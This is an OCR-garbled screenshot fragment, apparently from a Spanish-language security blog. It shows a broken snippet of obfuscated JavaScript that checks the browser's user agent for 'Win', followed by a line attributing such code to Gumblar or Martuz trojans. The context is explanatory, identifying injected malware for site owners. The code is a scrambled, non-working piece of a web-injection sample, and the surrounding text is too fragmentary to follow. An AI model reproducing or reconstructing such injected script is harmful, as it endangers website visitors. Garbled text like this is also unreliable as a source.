
“65rAgent”3bif((”75″2eind”65xOf”28″22Win
(/”/g);.
Estos códigos son provocados por
troyanos del tipo Gumblar, Martuz o
algún variante.
Blog, artículos y
noticias